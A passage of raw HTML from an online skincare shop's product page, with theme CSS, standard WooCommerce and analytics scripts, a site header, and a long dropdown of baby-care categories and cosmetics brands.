!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://agetune.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://agetune.com/agetune-cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-L6TPZJ1MP1" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["agetune.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-L6TPZJ1MP1")</script> <link rel="https://api.w.org/" href="https://agetune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agetune.com/wp-json/wp/v2/product/19555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agetune.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://agetune.com/?p=19555' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1-150x150.png" sizes="32x32" /><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><meta name="msapplication-TileImage" content="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><style></style><style id="wd-style-header_374016-css" data-type="wd-style-header_374016">:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 3px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 3px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(37, 36, 123, 1);
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 5px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(37, 36, 123, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 0.67);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 1);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 0.61);
}
.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element .wd-tools-inner, .whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(37, 36, 123, 1);
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}
.whb-1349l9avr0y0au0tz5bk .menu-opener { background-color: rgba(37, 36, 123, 1); }.whb-1349l9avr0y0au0tz5bk .menu-opener {  }
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 1);
}
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 0.61);
}
.whb-header-bottom {
	border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-19555 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="whb-space-element whb-i1y8oqcd6hjr58w8fby5 " style="width:200px;"></div><div class="whb-space-element whb-1zhi94c8fscuc0ss5556 " style="width:154px;"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-rounded  whb-jja0tdups5u6cxmjwvfw color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="whb-space-element whb-7hlwa7dxcvkevfkhrrpy " style="width:24px;"></div><div class="wd-header-text reset-last-child whb-gs93pt2262ux6lb0o3vm"><span style="color: #ffffff;"><strong>৫০০০ টাকা বা তার বেশি অর্ডার করলেই ডেলিভারী চার্জ ফ্রি</strong></span></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://agetune.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" loading="lazy" />	</a>
<a href="https://agetune.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div><div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span><div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-996"><a class="pf-value" href="https://agetune.com/product-category/baby-care/" data-val="baby-care" data-title="Baby Care" >Baby Care</a><ul class='children'><li class="cat-item cat-item-998"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-body-wash/" data-val="baby-body-wash" data-title="Baby Body Wash" >Baby Body Wash</a></li><li class="cat-item cat-item-1000"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-cream/" data-val="baby-cream" data-title="Baby Cream" >Baby Cream</a></li><li class="cat-item cat-item-997"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-face-wash/" data-val="baby-face-wash" data-title="Baby Face Wash" >Baby Face Wash</a></li><li class="cat-item cat-item-1038"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-lotion/" data-val="baby-lotion" data-title="Baby Lotion" >Baby Lotion</a></li><li class="cat-item cat-item-1002"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-shampoo/" data-val="baby-shampoo" data-title="Baby Shampoo" >Baby Shampoo</a></li></ul></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://agetune.com/product-category/brands/" data-val="brands" data-title="Brands" >Brands</a><ul class='children'><li class="cat-item cat-item-141"><a class="pf-value" href="https://agetune.com/product-category/brands/3w-clinic/" data-val="3w-clinic" data-title="3w Clinic" >3w Clinic</a></li><li class="cat-item cat-item-1023"><a class="pf-value" href="https://agetune.com/product-category/brands/a-derma/" data-val="a-derma" data-title="A Derma" >A Derma</a></li><li class="cat-item cat-item-537"><a class="pf-value" href="https://agetune.com/product-category/brands/abib/" data-val="abib" data-title="Abib" >Abib</a></li><li class="cat-item cat-item-142"><a class="pf-value" href="https://agetune.com/product-category/brands/acwell/" data-val="acwell" data-title="Acwell" >Acwell</a></li><li class="cat-item cat-item-562"><a class="pf-value" href="https://agetune.com/product-category/brands/ahc-brands/" data-val="ahc-brands" data-title="AHC" >AHC</a></li><li class="cat-item cat-item-1007"><a class="pf-value" href="https://agetune.com/product-category/brands/anua/" data-val="anua" data-title="Anua" >Anua</a></li><li class="cat-item cat-item-1055"><a class="pf-value" href="https://agetune.com/product-category/brands/aplb/" data-val="aplb" data-title="APLB" >APLB</a></li><li class="cat-item cat-item-3219"><a class="pf-value" href="https://agetune.com/product-category/brands/aprilskin/" data-val="aprilskin" data-title="AprilSkin" >AprilSkin</a></li><li class="cat-item cat-item-1009"><a class="pf-value" href="https://agetune.com/product-category/brands/aromatica/" data-val="aromatica" data-title="Aromatica" >Aromatica</a></li><li class="cat-item cat-item-381"><a class="pf-value" href="https://agetune.com/product-category/brands/atomy/" data-val="atomy" data-title="Atomy" >Atomy</a></li><li class="cat-item cat-item-377"><a class="pf-value" href="https://agetune.com/product-category/brands/aveeno/" data-val="aveeno" data-title="Aveeno" >Aveeno</a></li><li class="cat-item cat-item-493"><a class="pf-value" href="https://agetune.com/product-category/brands/avene/" data-val="avene" data-title="Avene" >Avene</a></li><li class="cat-item cat-item-538"><a class="pf-value" href="https://agetune.com/product-category/brands/axis-y/" data-val="axis-y" data-title="AXIS Y" >AXIS Y</a></li><li class="cat-item cat-item-374"><a class="pf-value" href="https://agetune.com/product-category/brands/banila-co/" data-val="banila-co" data-title="Banila Co" >Banila Co</a></li><li class="cat-item cat-item-383"><a class="pf-value" href="https://agetune.com/product-category/brands/beauty-of-joseon/" data-val="beauty-of-joseon" data-title="Beauty of Joseon" >Beauty of Joseon</a></li><li class="cat-item cat-item-1154"><a class="pf-value" href="https://agetune.com/product-category/brands/belif/" data-val="belif" data-title="Belif" >Belif</a></li><li class="cat-item cat-item-385"><a class="pf-value" href="https://agetune.com/product-category/brands/bellflower/" data-val="bellflower" data-title="Bellflower" >Bellflower</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://agetune.com/product-category/brands/benton/" data-val="benton" data-title="Benton" >Benton</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://agetune.com/product-category/brands/bioderma/" data-val="bioderma" data-title="Bioderma" >Bioderma</a></li><li class="cat-item cat-item-413"><a class="pf-value" href="https://agetune.com/product-category/brands/biore/" data-val="biore" data-title="Biore" >Biore</a></li><li class="cat-item cat-item-984"><a class="pf-value" href="https://agetune.com/product-category/brands/bonajour/" data-val="bonajour" data-title="Bonajour" >Bonajour</a></li><li class="cat-item cat-item-415"><a class="pf-value" href="https://agetune.com/product-category/brands/boots/" data-val="boots" data-title="Boots" >Boots</a></li><li class="cat-item cat-item-432"><a class="pf-value" href="https://agetune.com/product-category/brands/by-wishtrend/" data-val="by-wishtrend" data-title="By Wishtrend" >By Wishtrend</a></li><li class="cat-item cat-item-2956"><a class="pf-value" href="https://agetune.com/product-category/brands/caplino/" data-val="caplino" data-title="Caplino" >Caplino</a></li><li class="cat-item cat-item-552"><a class="pf-value" href="https://agetune.com/product-category/brands/carenel/" data-val="carenel" data-title="Carenel" >Carenel</a></li><li class="cat-item cat-item-3291"><a class="pf-value" href="https://agetune.com/product-category/brands/celimax/" data-val="celimax" data-title="Celimax" >Celimax</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://agetune.com/product-category/brands/cerave/" data-val="cerave" data-title="Cerave" >Cerave</a></li><li class="cat-item cat-item-420"><a class="pf-value" href="https://agetune.com/product-category/brands/cetaphil/" data-val="cetaphil" data-title="Cetaphil" >Cetaphil</a></li><li class="cat-item cat-item-2360"><a class="pf-value" href="https://agetune.com/product-category/brands/charlotte-tilbury/" data-val="charlotte-tilbury" data-title="Charlotte Tilbury" >Charlotte Tilbury</a></li><li class="cat-item cat-item-2689"><a class="pf-value" href="https://agetune.com/product-category/brands/christian-dior/" data-val="christian-dior" data-title="Christian Dior" >Christian Dior</a></li><li class="cat-item cat-item-376"><a class="pf-value" href="https://agetune.com/product-category/brands/cos-de-baha/" data-val="cos-de-baha" data-title="Cos De Baha" >Cos De Baha</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://agetune.com/product-category/brands/cosrx/" data-val="cosrx" data-title="Cosrx" >Cosrx</a></li><li class="cat-item cat-item-433"><a class="pf-value" href="https://agetune.com/product-category/brands/coxir/" data-val="coxir" data-title="Coxir" >Coxir</a></li><li class="cat-item cat-item-1031"><a class="pf-value" href="https://agetune.com/product-category/brands/creightons/" data-val="creightons" data-title="Creightons" >Creightons</a></li><li class="cat-item cat-item-1176"><a class="pf-value" href="https://agetune.com/product-category/brands/dabo/" data-val="dabo" data-title="Dabo" >Dabo</a></li><li class="cat-item cat-item-223"><a class="pf-value" href="https://agetune.com/product-category/brands/derma-house/" data-val="derma-house" data-title="Derma House" >Derma House</a></li><li class="cat-item cat-item-1208"><a class="pf-value" href="https://agetune.com/product-category/brands/differin/" data-val="differin" data-title="Differin" >Differin</a></li><li class="cat-item cat-item-368"><a class="pf-value" href="https://agetune.com/product-category/brands/dove/" data-val="dove" data-title="Dove" >Dove</a></li><li class="cat-item cat-item-1200"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-althea/" data-val="dr-althea" data-title="Dr. Althea" >Dr. Althea</a></li><li class="cat-item cat-item-144"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-jart/" data-val="dr-jart" data-title="Dr. Jart" >Dr. Jart</a></li><li class="cat-item cat-item-2893"><a class="pf-value" href="https://agetune.com/product-category/brands/e45/" data-val="e45" data-title="E45" >E45</a></li><li class="cat-item cat-item-1026"><a class="pf-value" href="https://agetune.com/product-category/brands/embryolisse/" data-val="embryolisse" data-title="Embryolisse" >Embryolisse</a></li><li class="cat-item cat-item-1374"><a class="pf-value" href="https://agetune.com/product-category/brands/eqqualberry/" data-val="eqqualberry" data-title="Eqqualberry" >Eqqualberry</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://agetune.com/product-category/brands/etude-house/" data-val="etude-house" data-title="Etude House" >Etude House</a></li><li class="cat-item cat-item-422"><a class="pf-value" href="https://agetune.com/product-category/brands/eucerin/" data-val="eucerin" data-title="Eucerin" >Eucerin</a></li><li class="cat-item cat-item-1016"><a class="pf-value" href="https://agetune.com/product-category/brands/fanola/" data-val="fanola" data-title="Fanola" >Fanola</a></li><li class="cat-item cat-item-242"><a class="pf-value" href="https://agetune.com/product-category/brands/farmstay/" data-val="farmstay" data-title="Farmstay" >Farmstay</a></li><li class="cat-item cat-item-3643"><a class="pf-value" href="https://agetune.com/product-category/brands/fenty-beauty/" data-val="fenty-beauty" data-title="Fenty Beauty" >Fenty Beauty</a></li><li class="cat-item cat-item-423"><a class="pf-value" href="https://agetune.com/product-category/brands/garnier/" data-val="garnier" data-title="Garnier" >Garnier</a></li><li class="cat-item cat-item-492"><a class="pf-value" href="https://agetune.com/product-category/brands/gfors/" data-val="gfors" data-title="Gfors" >Gfors</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://agetune.com/product-category/brands/goodal/" data-val="goodal" data-title="Goodal" >Goodal</a></li><li class="cat-item cat-item-147"><a class="pf-value" href="https://agetune.com/product-category/brands/guerisson/" data-val="guerisson" data-title="Guerisson" >Guerisson</a></li><li class="cat-item cat-item-986"><a class="pf-value" href="https://agetune.com/product-category/brands/haruharu-wonder/" data-val="haruharu-wonder" data-title="Haruharu Wonder" >Haruharu Wonder</a></li><li class="cat-item cat-item-495"><a class="pf-value" href="https://agetune.com/product-category/brands/heimish/" data-val="heimish" data-title="Heimish" >Heimish</a></li><li class="cat-item cat-item-424"><a class="pf-value" href="https://agetune.com/product-category/brands/herbal-essences/" data-val="herbal-essences" data-title="Herbal Essences" >Herbal Essences</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://agetune.com/product-category/brands/hts/" data-val="hts" data-title="HTS" >HTS</a></li><li class="cat-item cat-item-2329"><a class="pf-value" href="https://agetune.com/product-category/brands/huda-beauty/" data-val="huda-beauty" data-title="Huda Beauty" >Huda Beauty</a></li><li class="cat-item cat-item-148"><a class="pf-value" href="https://agetune.com/product-category/brands/im-from/" data-val="im-from" data-title="I&#039;m From" >I&#039;m From</a></li><li class="cat-item cat-item-2096"><a class="pf-value" href="https://agetune.com/product-category/brands/illiyoon/" data-val="illiyoon" data-title="Illiyoon" >Illiyoon</a></li><li class="cat-item cat-item-2091"><a class="pf-value" href="https://agetune.com/product-category/brands/inkeylist/" data-val="inkeylist" data-title="InkeyList" >InkeyList</a></li><li class="cat-item cat-item-149"><a class="pf-value" href="https://agetune.com/product-category/brands/innisfree/" data-val="innisfree" data-title="Innisfree" >Innisfree</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://agetune.com/product-category/brands/isntree/" data-val="isntree" data-title="Isntree" >Isntree</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://agetune.com/product-category/brands/iunik/" data-val="iunik" data-title="Iunik" >Iunik</a></li><li class="cat-item cat-item-824"><a class="pf-value" href="https://agetune.com/product-category/brands/jcat/" data-val="jcat" data-title="Jcat" >Jcat</a></li><li class="cat-item cat-item-3710"><a class="pf-value" href="https://agetune.com/product-category/brands/jergens/" data-val="jergens" data-title="Jergens" >Jergens</a></li><li class="cat-item cat-item-434"><a class="pf-value" href="https://agetune.com/product-category/brands/jnh/" data-val="jnh" data-title="JNH" >JNH</a></li><li class="cat-item cat-item-1011"><a class="pf-value" href="https://agetune.com/product-category/brands/kaine/" data-val="kaine" data-title="Kaine" >Kaine</a></li><li class="cat-item cat-item-435"><a class="pf-value" href="https://agetune.com/product-category/brands/klairs/" data-val="klairs" data-title="Klairs" >Klairs</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://agetune.com/product-category/brands/koelcia/" data-val="koelcia" data-title="Koelcia" >Koelcia</a></li><li class="cat-item cat-item-1171"><a class="pf-value" href="https://agetune.com/product-category/brands/ksecret/" data-val="ksecret" data-title="KSecret" >KSecret</a></li><li class="cat-item cat-item-828"><a class="pf-value" href="https://agetune.com/product-category/brands/l-a-girl/" data-val="l-a-girl" data-title="L.A. Girl" >L.A. Girl</a></li><li class="cat-item cat-item-543"><a class="pf-value" href="https://agetune.com/product-category/brands/la-roche-posay/" data-val="la-roche-posay" data-title="La Roche Posay" >La Roche Posay</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://agetune.com/product-category/brands/laneige/" data-val="laneige" data-title="Laneige" >Laneige</a></li><li class="cat-item cat-item-2330"><a class="pf-value" href="https://agetune.com/product-category/brands/mac/" data-val="mac" data-title="MAC" >MAC</a></li><li class="cat-item cat-item-2094"><a class="pf-value" href="https://agetune.com/product-category/brands/marymay/" data-val="marymay" data-title="Mary&amp;May" >Mary&amp;May</a></li><li class="cat-item cat-item-1030"><a class="pf-value" href="https://agetune.com/product-category/brands/maui/" data-val="maui" data-title="Maui" >Maui</a></li><li class="cat-item cat-item-2358"><a class="pf-value" href="https://agetune.com/product-category/brands/maybelline/" data-val="maybelline" data-title="Maybelline" >Maybelline</a></li><li class="cat-item cat-item-1065"><a class="pf-value" href="https://agetune.com/product-category/brands/medicube/" data-val="medicube" data-title="Medicube" >Medicube</a></li><li class="cat-item cat-item-1017"><a class="pf-value" href="https://agetune.com/product-category/brands/mielle/" data-val="mielle" data-title="Mielle" >Mielle</a></li><li class="cat-item cat-item-553"><a class="pf-value" href="https://agetune.com/product-category/brands/miguhara/" data-val="miguhara" data-title="Miguhara" >Miguhara</a></li><li class="cat-item cat-item-354"><a class="pf-value" href="https://agetune.com/product-category/brands/milani/" data-val="milani" data-title="Milani" >Milani</a></li><li class="cat-item cat-item-437"><a class="pf-value" href="https://agetune.com/product-category/brands/mise-en-scene/" data-val="mise-en-scene" data-title="Mise en Scene" >Mise en Scene</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://agetune.com/product-category/brands/missha/" data-val="missha" data-title="Missha" >Missha</a></li><li class="cat-item cat-item-1797"><a class="pf-value" href="https://agetune.com/product-category/brands/mixsoon/" data-val="mixsoon" data-title="Mixsoon" >Mixsoon</a></li><li class="cat-item cat-item-158"><a class="pf-value" href="https://agetune.com/product-category/brands/mizon/" data-val="mizon" data-title="Mizon" >Mizon</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://agetune.com/product-category/brands/nacific/" data-val="nacific" data-title="Nacific" >Nacific</a></li><li class="cat-item cat-item-2359"><a class="pf-value" href="https://agetune.com/product-category/brands/nars/" data-val="nars" data-title="Nars" >Nars</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://agetune.com/product-category/brands/nature-republic/" data-val="nature-republic" data-title="Nature Republic" >Nature Republic</a></li><li class="cat-item cat-item-224"><a class="pf-value" href="https://agetune.com/product-category/brands/nella/" data-val="nella" data-title="Nella" >Nella</a></li><li class="cat-item cat-item-160"><a class="pf-value" href="https://agetune.com/product-category/brands/neogen-dermalogy/" data-val="neogen-dermalogy" data-title="Neogen Dermalogy" >Neogen Dermalogy</a></li><li class="cat-item cat-item-373"><a class="pf-value" href="https://agetune.com/product-category/brands/neutrogena/" data-val="neutrogena" data-title="Neutrogena" >Neutrogena</a></li><li class="cat-item cat-item-973"><a class="pf-value" href="https://agetune.com/product-category/brands/nicka-k/" data-val="nicka-k" data-title="Nicka K" >Nicka K</a></li><li class="cat-item cat-item-2331"><a class="pf-value" href="https://agetune.com/product-category/brands/nineless/" data-val="nineless" data-title="Nineless" >Nineless</a></li><li class="cat-item cat-item-989"><a class="pf-value" href="https://agetune.com/product-category/brands/nivea/" data-val="nivea" data-title="Nivea" >Nivea</a></li><li class="cat-item cat-item-1004"><a class="pf-value" href="https://agetune.com/product-category/brands/numbuzin/" data-val="numbuzin" data-title="Numbuzin" >Numbuzin</a></li><li class="cat-item cat-item-428"><a class="pf-value" href="https://agetune.com/product-category/brands/ogx/" data-val="ogx" data-title="OGX" >OGX</a></li><li class="cat-item cat-item-1013"><a class="pf-value" href="https://agetune.com/product-category/brands/panoxyl/" data-val="panoxyl" data-title="Panoxyl" >Panoxyl</a></li><li class="cat-item cat-item-438"><a class="pf-value" href="https://agetune.com/product-category/brands/paulas-choice/" data-val="paulas-choice" data-title="Paula&#039;s Choice" >Paula&#039;s Choice</a></li><li class="cat-item cat-item-892"><a class="pf-value" href="https://agetune.com/product-category/brands/pigment-play/" data-val="pigment-play" data-title="Pigment Play" >Pigment Play</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://agetune.com/product-category/brands/purito/" data-val="purito" data-title="Purito" >Purito</a></li><li class="cat-item cat-item-490"><a class="pf-value" href="https://agetune.com/product-category/brands/revolution/" data-val="revolution" data-title="Revolution" >Revolution</a></li><li class="cat-item cat-item-992"><a class="pf-value" href="https://agetune.com/product-category/brands/revuele/" data-val="revuele" data-title="Revuele" >Revuele</a></li><li class="cat-item cat-item-3299"><a class="pf-value" href="https://agetune.com/product-category/brands/rohto/" data-val="rohto" data-title="Rohto" 